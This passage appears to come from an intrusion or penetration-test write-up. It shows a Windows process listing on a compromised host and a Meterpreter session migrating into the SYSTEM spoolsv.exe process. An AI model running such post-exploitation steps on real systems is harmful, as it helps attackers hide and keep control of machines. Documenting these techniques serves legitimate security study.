 4864  4796  winlogon.exe          x64   2        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
5080  5372  rundll32.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\rundll32.exe
5140  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
5216  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
5236  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
5260  3364  mmc.exe               x64   2        REPORTWEB\Administrator       C:\Windows\system32\mmc.exe
5344  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
5444  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
5480  572   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
5560  2608  w3wp.exe              x64   0        NT AUTHORITY\NETWORK SERVICE  c:\windows\system32\inetsrv\w3wp.exe
5616  572   vds.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\vds.exe
5664  572   TrustedInstaller.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\servicing\TrustedInstaller.exe
5984  428   conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
6120  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6172  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6176  4004  rundll32.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\rundll32.exe
6192  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6220  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6264  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6388  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6412  6120  cmd.exe               x86   0        NT AUTHORITY\SYSTEM           C:\Windows\SysWOW64\cmd.exe
6516  6780  powershell.exe        x86   0        NT AUTHORITY\SYSTEM           c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
6548  428   conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
6588  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6664  4680  vncviewer.exe         x64   2        REPORTWEB\Administrator       C:\Program Files\RealVNC\VNC4\vncviewer.exe
6780  6936  powershell.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
6872  4864  wlrmdr.exe            x64   2        REPORTWEB\Administrator       C:\Windows\system32\wlrmdr.exe
6876  428   conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
6900  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6928  5404  rundll32.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\syswow64\rundll32.exe
6936  5080  cmd.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\cmd.exe
7016  428   conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
7072  572   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
meterpreter > migrate 7072
[*] Migrating from 4492 to 7072...
[*] Migration completed successfully.
meterpreter > get pid
[-] Unknown command: get.
meterpreter > getpid
Current pid: 7072
meterpreter >
白帽hub
先知社区